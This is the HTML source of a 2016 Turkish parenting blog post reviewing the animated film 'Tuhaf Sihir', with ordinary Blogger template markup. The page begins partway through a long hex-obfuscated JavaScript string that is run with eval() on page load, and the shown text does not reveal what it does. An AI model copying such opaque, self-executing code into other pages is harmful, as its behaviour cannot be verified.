\x5c\x69\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4f\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x22\x5d\x3b\x31\x57\x28\x31\x6f\x28\x31\x38\x2c\x31\x35\x2c\x47\x2c\x31\x66\x2c\x31\x37\x2c\x31\x56\x29\x7b\x31\x37\x3d\x31\x6f\x28\x47\x29\x7b\x31\x6c\x28\x47\x3c\x31\x35\x3f\x4a\x5b\x34\x5d\x3a\x31\x37\x28\x31\x55\x28\x47\x2f\x31\x35\x29\x29\x29\x2b\x28\x28\x47\x3d\x47\x25\x31\x35\x29\x3e\x31\x54\x3f\x31\x53\x5b\x4a\x5b\x35\x5d\x5d\x28\x47\x2b\x31\x52\x29\x3a\x47\x2e\x31\x49\x28\x31\x50\x29\x29\x7d\x3b\x31\x51\x28\x47\x2d\x2d\x29\x7b\x31\x4e\x28\x31\x66\x5b\x47\x5d\x29\x7b\x31\x38\x3d\x31\x38\x5b\x4a\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x4a\x5b\x36\x5d\x2b\x31\x37\x28\x47\x29\x2b\x4a\x5b\x36\x5d\x2c\x4a\x5b\x37\x5d\x29\x2c\x31\x66\x5b\x47\x5d\x29\x7d\x7d\x3b\x31\x6c\x20\x31\x38\x7d\x28\x4a\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x4a\x5b\x33\x5d\x5b\x4a\x5b\x32\x5d\x5d\x28\x4a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x33\x31\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x33\x7c\x78\x37\x44\x7c\x78\x32\x44\x7c\x5f\x30\x78\x63\x39\x66\x61\x7c\x78\x37\x42\x7c\x78\x33\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x33\x43\x7c\x78\x35\x46\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x35\x44\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x33\x45\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x32\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x35\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x31\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x34\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x35\x37\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x38\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x61\x30\x61\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xVnO6T);
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoK-N4X36nCcckC0F5I7RZoC7tFLXgbcx0K2WUGS6MIFoIfECpRdYiuyTopdsUmRLJPkoRRzxVTHJnkF7vRGqLKZcka-KOQga1kIQq2Gy9N7_8oo4rIcCPz_NWg0pxcx0GMAc3Sno45s4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3325435523139377901&amp;zx=98992831-e560-4e5c-8016-c5e49b818788' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3325435523139377901&amp;zx=98992831-e560-4e5c-8016-c5e49b818788' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2219650572119410 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://cocukokuloncesi.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Çocukokulöncesi' height='258px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMc-0h2P2o5f6PifIbD_PEUlGUvZixwz7sufPo_Zpkvo6dxREg_h9DFsNRYB5To8Ll9ynhsw2VaOMMKG1Oi8p2DglmZOWJvPYlQ_TYcj3CM4dCs6pFOLFBf9O58pbo-wvjBzoH9JlU1idc/s258/WhatsApp+Image+2018-01-19+at+12.43.27.jpeg' style='display: block' width='231px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<style type="text/css">
/* http://dimpost.com */

#sliderFrame {
    position: relative;
    width: 700px;
    margin: 0 auto 50px;
}

#slider {
    width: 700px;
    height: 300px;
    /* Make it the same size as your images */
    background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGJ_LwqqwPbEtcW-zwktezaui3cd_rPn-hyXCe4xGP1PVrackuwpneJka_rlGRM4FN9oMDuYV5trhEeAW99qluin7ASu619S1KuiJijSdMZ39Bb9GXEFR4DvVs5juorIwZjHq5o6pgDo-w/s1600/loading.gif) no-repeat 50% 50%;
    position: relative;
    margin: 0 auto;
    /*make the image slider center-aligned */
    -webkit-box-shadow: 0px 1px 5px #999999;
    -moz-box-shadow: 0px 1px 5px #999999;
    box-shadow: 0px 1px 5px #999999;
}

#slider img {
    position: absolute;
    border: none;
    display: none;
}


/* the link style (if an image is wrapped in a link) */

#slider a.imgLink {
    z-index: 2;
    display: none;
    position: absolute;
    top: 0px;
    left: 0px;
    border: 0;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
}


/* Caption styles */

div.mc-caption-bg,
div.mc-caption-bg2 {
    position: absolute;
    width: 100%;
    height: auto;
    padding: 0;
    left: 0px;
    bottom: 15px;
    z-index: 3;
    overflow: hidden;
    font-size: 0;
}

div.mc-caption-bg {
    background-color: black;
}

div.mc-caption {
    font: bold 14px/20px Arial;
    color: #EEE;
    z-index: 4;
    padding: 10px 0;
    text-align: center;
}

div.mc-caption a {
    color: #FB0;
}

div.mc-caption a:hover {
    color: #DA0;
}


/* ------ built-in navigation bullets wrapper ------*/

div.navBulletsWrapper {
    top: 240px;
    left: 280px;
    /* Its position is relative to the #slider */
    width: 150px;
    background: none;
    padding-left: 20px;
    position: relative;
    z-index: 5;
    cursor: pointer;
}


/* each bullet */

div.navBulletsWrapper div {
    width: 11px;
    height: 11px;
    background: transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqaZIYmOuRKVll8Oa5f4v3n1xPSnyXczc8Mg41AInFiFbM8iVXQW2BqhQCsIw1ZYn7ImnsUb0Z57ebFYYIPKREfZLf-efhCB3XWrsbi1ykf1U-oQ3vgFJuRx87PFiU5sD9hqnxt0OAeQUn/s1600/bullet.png) no-repeat 0 0;
    float: left;
    overflow: hidden;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 11px;
    /* distance between each bullet*/
    _position: relative;
    /*IE6 hack*/
}

div.navBulletsWrapper div.active {
    background-position: 0 -11px;
}

.intro {
    bottom: 0;
    color: rgba(0, 0, 0, 0.2);
    font-size: 16px;
    position: absolute;
    right: 0;
    text-decoration: none;
    z-index: 99999;
}


/* --------- Others ------- */

#slider {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
}
</style>
<script src="//project.dimpost.com/image-slider/js-image-slider.js" type="text/javascript"></script>
<div id="sliderFrame">
    <div id="slider">
        <a href="#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh60QED5KCuSG2LDYD14CwDyhNzl1FKDqpSIbZLXU8ixvZqaHm-lMkWC8WvpX6YSaNupeY0_9JbOQABECygclj0F95BA4o7dAcTs4Bj64nZoo-oTXKfhUb7UOjW3i2zQvVEFtQFyJMBMuK/s1600/image-slider-1.jpg" /></a>
        <a href="#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOosy3iQR4zL3N-7hMmXwlHMgxp8O_fwWYTZNrkY6mB4P2j1eG36bUDbl2wH5FFybKTyF_yMrjUwEXWzT4cnCJLsdp-TVCOQ-bDwkSNNJY0Rv9w42PSlCzZWaYIofM4RsO9waAWLUIJWOr/s1600/image-slider-2.jpg"  /></a>
        <a href="#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguY0ounAA6ZGMkBRLV5qyi48Vv1OtYoobg_ilwcOKGUAX3PoWx8f-dBDSkbNSeU5KRJKsYLCsDIlyPb4itKMqPSv1LB8M9TSPPR-PKeafDnK1QjDpWx9Ea786_Hnpn0r-LYxuvPBKMwzD9/s1600/image-slider-3.jpg"  /></a>
        <a href="#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgCjB5lt4SGJbM8XB6HDG9m0y4fYLgjJwSqlTAHv9-2yGxl92mEijh2ggW3an9HRDCctUQpNYPaWoO5dKLspb3bRr0VrFIILka5DlhikAuz_jI6ZPnRWkhElH-ndbwIiWVcvy2M1D1fYcQ/s1600/image-slider-4.jpg"  /></a>
        <a href="#"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3woxXL_tB8jRpPi4lphjw5qSFPTuIbh57HCi6egX6NHJtbVBagEo1SP1mNzcTlZBjsVhb5knEqyeg3jiiTxalekU0PlytlnLg0iF7-cXKqz9RG4WVNAR_ee3EDzumJT3EYxL72JZu5mbQ/s1600/image-slider-5.jpg"  /></a>
    </div>
    <div id="htmlcaption1" style="display: none;">
        Image Slider by <a href="http://dimpost.com/" target="_blank">DIMPost.com</a>
    </div>
    <div id="htmlcaption2" style="display: none;">
        <a href="http://www.w3schools.com/css/" target="_blank">CSS</a> <a href="http://www.w3schools.com/js/default.asp" target="_blank">JavaScript</a> Rocks.
    </div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://cocukokuloncesi.blogspot.com/'>Anasayfa</a></li>
<li itemprop='name'><a href='http://cocukokuloncesi.blogspot.com/p/kukla-yapm.html' itemprop='url'>Kuklalar</a></li>
<li itemprop='name'><a href='http://cocukokuloncesi.blogspot.com.tr/p/artk-materyal-calsmalar.html' itemprop='url'>Anaokulu Çalışmaları</a></li>
<li itemprop='name'><a href='http://cocukokuloncesi.blogspot.com.tr/p/oyunlar.html' itemprop='url'>Oyunlar</a></li>
<li itemprop='name'><a href='http://cocukokuloncesi.blogspot.com.tr/p/oyuncak-yapm.html' itemprop='url'>Oyuncaklar</a></li>
</ul>
</div>
</div>
</div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>4 Nisan 2016 Pazartesi</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/s400/tuhaf-bir-sihir-e1446038094519.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='16:16' itemprop='datePublished'/>
<meta content='2016-04-04T13:16:44Z' itemprop='dateModified'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span itemscope='itemscope' itemtype='http://data-vocabulary.org/Breadcrumb' typeof='v:Breadcrumb'><a class='bhome' href='https://cocukokuloncesi.blogspot.com/' itemprop='url' property='v:title' rel='v:url'><span itemprop='title' style='display:none;'>home</span><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://cocukokuloncesi.blogspot.com/search/label/animasyon%20%C3%A7izgi%20film' property='v:title' rel='v:url'>animasyon çizgi film</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://cocukokuloncesi.blogspot.com/search/label/animasyon%20film%20%C3%B6nerileri' property='v:title' rel='v:url'>animasyon film önerileri</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://cocukokuloncesi.blogspot.com/search/label/%C3%A7izgi%20film%20%C3%B6nerileri' property='v:title' rel='v:url'>çizgi film önerileri</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='https://cocukokuloncesi.blogspot.com/search/label/%C3%A7ocuk%20filmleri' property='v:title' rel='v:url'>çocuk filmleri</a></span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
"Tuhaf Sihir" Animasyon Çizgi Film
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/01237331237126888144' rel='author' title='Çocuk Okul Öncesi'>
<span itemprop='name'>Çocuk Okul Öncesi</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2016-04-04T16:16:00+03:00'>16:16</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://cocukokuloncesi.blogspot.com/search/label/animasyon%20%C3%A7izgi%20film?max-results=5' rel='tag nofollow'>animasyon çizgi film</a>
<b>,</b>
<a href='https://cocukokuloncesi.blogspot.com/search/label/animasyon%20film%20%C3%B6nerileri?max-results=5' rel='tag nofollow'>animasyon film önerileri</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html#comment-form'><span><b>1 </b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6179534505720880709' itemprop='articleBody'>
<meta content='       Geçen akşam uzun zamandır evde animasyon izlemediğimizi fark ettik ve bir animasyon izlemeye karar verdik.O an elimizde bu film vardı...' name='twitter:description'/>
<div id='adsense-target'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/s1600/tuhaf-bir-sihir-e1446038094519.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="235" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/s400/tuhaf-bir-sihir-e1446038094519.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="text-align: center;">
Geçen akşam uzun zamandır evde animasyon izlemediğimizi fark ettik ve bir animasyon izlemeye karar verdik.O an elimizde bu film vardı.Animasyonu 9 ve 2,5 yaşındaki yeğenlerimle izledim.İlk başlarda baya ilgilerini çekti ama sonradan içeriğinde çok fazla şarkı söylendiği için ve bu şarkıları Türkçeye çevirmedikleri için sıkıldılar.Tam da akşam vakti ufaklığın en hareketli saatleri olduğu için yerinde tutmak zor oldu.Film biraz müzikal havasındaydı.Bizim ufaklıkta durmayınca tabi filmi yarıda bıraktık o akşam ve ertesi gün devam ettik.</div>
<div style="text-align: center;">
Filmin konusuna gelecek olursak.Film insanların görünüşlerine aldırmadan kayıtsız şartsız birbirlerini sevebilmelerini anlatıyor.</div>
<div style="text-align: center;">
Ben filmi sevdim güzel bir animasyondu.Büyük yeğnim de ilgi duydu anladığı için fakat küçük yeğnim için bu filmi izlemek açısından doğru saat değildi sanırım.Ertesi günü filme devam ettiğimizde o da ilgi gösterdi.Uysal saatini yakalamak gerekiyormuş sanırım :)&nbsp;</div>
<div style="text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheWrVq0bEX3j0s7XHOZVUBlQTcWkB1WO0aiLLpDud6fWka78-5IXHf78Q-owBTG78kRyM9xmCA-D8N8k_0cZsMX5fGNzimFkKc7NHnL4vOytBkWfSKeFYvKEsENvmJis2vw-Q3om_JJYMa/s1600/tuhaf+sihir.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheWrVq0bEX3j0s7XHOZVUBlQTcWkB1WO0aiLLpDud6fWka78-5IXHf78Q-owBTG78kRyM9xmCA-D8N8k_0cZsMX5fGNzimFkKc7NHnL4vOytBkWfSKeFYvKEsENvmJis2vw-Q3om_JJYMa/s320/tuhaf+sihir.jpg" width="224" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <iframe allowfullscreen="" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/00o5RihlYjU/0.jpg" frameborder="0" height="266" src="https://www.youtube.com/embed/00o5RihlYjU?feature=player_embedded" width="320"></iframe><br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><i>İYİ SEYİRLER...</i></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><i><br /></i></b></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;wingdings&quot;; font-size: 72.0pt; line-height: 115%;">J</span><span style="font-family: &quot;calibri&quot; , &quot;sans-serif&quot;; font-size: 72.0pt; line-height: 115%;"> </span></div>
<div style="text-align: center;">
<br /></div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html&title="Tuhaf Sihir" Animasyon Çizgi Film' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html&title="Tuhaf Sihir" Animasyon Çizgi Film' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html&title="Tuhaf Sihir" Animasyon Çizgi Film' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGooj2oc2LrSzmuVMpGNp8DLJ-GSVbQzvnDs3VbMJ_NN6FV_l7qHrJynW10E253TwReu0siRNPKhGP271Av6ow55O_R0PaS2cCStEfWIDllJvmFOVrBndUKJLDiwFbZZ_3sExcb9Pn_Vcu/s400/tuhaf-bir-sihir-e1446038094519.jpg&description=       Geçen akşam uzun zamandır evde animasyon izlemediğimizi fark ettik ve bir animasyon izlemeye karar verdik.O an elimizde bu film vardı...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html&title="Tuhaf Sihir" Animasyon Çizgi Film' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html' text='"Tuhaf Sihir" Animasyon Çizgi Film'></whatsapp>
<a class='wat-art' href='whatsapp://send?text="Tuhaf Sihir" Animasyon Çizgi Film >> https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
çocuk filmleri
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cocukokuloncesi.blogspot.com/2016/04/eglenceli-ve-egitici-balon-deneyi.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cocukokuloncesi.blogspot.com/2016/04/evde-kolay-parmak-boyas-yapm.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html' itemprop='url'/>
<a class='timestamp-link' href='https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-04-04T16:16:00+03:00'>16:16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3325435523139377901&postID=6179534505720880709&target=email' target='_blank' title='Bunu E-postayla Gönder'><span class='share-button-link-text'>Bunu E-postayla Gönder</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3325435523139377901&postID=6179534505720880709&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3325435523139377901&postID=6179534505720880709&target=twitter' target='_blank' title='X&#39;te paylaş'><span class='share-button-link-text'>X'te 